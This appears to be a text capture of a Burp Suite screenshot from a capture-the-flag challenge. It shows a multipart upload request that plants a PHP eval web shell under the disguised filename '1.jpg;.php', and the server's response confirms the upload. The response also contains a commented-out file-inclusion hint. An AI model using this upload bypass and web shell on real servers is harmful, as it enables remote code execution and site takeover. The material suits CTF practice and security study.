 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://1988f0cc638241dbbcfbed591e42360dc14d11d2b97a4976.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
1988f0cc638241dbbcfbed591e42360dc14d11d2b97a4976.game.ichunqiu.
com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------22311967510472
Content-Length: 425
Referer:
http://1988f0cc638241dbbcfbed591e42360dc14d11d2b97a4976.game.ic
hunqiu.com/
Cookie: pgv_pvi=7769022464;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1508216967,1508224243,1
508226742,1508564855;
Hm_lvt_9104989ce242a8e03049eaceca950328=1508564863;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1508564865;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
ci_session=610806db5e6df8e8ea3cf48211f7eb3b9b1448b5
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------22311967510472
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------22311967510472
Content-Disposition: form-data; name="file";
filename="1.jpg;.php"
Content-Type: image/jpeg
<?php @eval($_POST['GETF']);?>
-----------------------------22311967510472
Content-Disposition: form-data; name="submit"
Submit
-----------------------------22311967510472--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 24 Jun 2018 13:16:31 GMT
Content-Type: text/html
Content-Length: 559
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Vary: Accept-Encoding
<html>
<head><meta charset="utf-8" />
<title>Upload</title>
</head>
<body>
<h1>图片上传</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="hidden" name="dir" value="/uploads/" />
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
<!--
include($_GET['file']);
-->
Upload: 1.jpg;.php<br />Type: image/jpeg<br />Size:
0.0302734375 Kb<br />Stored in: upload/1.jpg;.php
</body>
</html>